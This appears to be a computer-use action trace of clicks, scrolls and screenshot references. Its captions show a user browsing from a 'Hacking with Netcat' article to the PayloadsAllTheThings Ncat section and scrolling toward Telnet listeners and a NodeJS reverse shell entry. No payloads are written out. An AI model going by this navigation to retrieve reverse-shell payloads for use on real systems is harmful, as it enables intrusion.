
click(80, 132)

scroll(399, 456, right, 1)
scroll(400, 460, right, 2)

mouse_move(250, 7)

Close the LDAP search Firefox window along with its 16 tabs.
click(347, 6)

click(306, 34)

click(886, 20)

click(528, 284)
Move from the Hacking with Netcat article to the PayloadsAllTheThings Ncat section.
click(238, 8)

scroll(207, 196, down, 2)
scroll(206, 202, down, 3)
scroll(198, 217, down, 4)
scroll(197, 220, down, 3)

scroll(216, 192, down, 2)
scroll(214, 248, down, 2)
scroll(213, 250, up, 5)
scroll(214, 251, up, 5)
scroll(214, 251, up, 5)
scroll(213, 250, up, 5)
scroll(214, 250, up, 5)
scroll(214, 250, up, 3)

click(403, 34)
click(362, 36)
scroll(188, 222, down, 3)

scroll(185, 251, down, 3)
scroll(203, 268, down, 3)
scroll(227, 281, down, 2)
scroll(226, 287, down, 3)
scroll(224, 290, down, 3)

scroll(207, 345, down, 2)

Scroll past the Telnet listeners, marking port 8080, toward the NodeJS reverse shell.
double_click(81, 226)
scroll(140, 230, down, 2)

scroll(140, 231, down, 1)
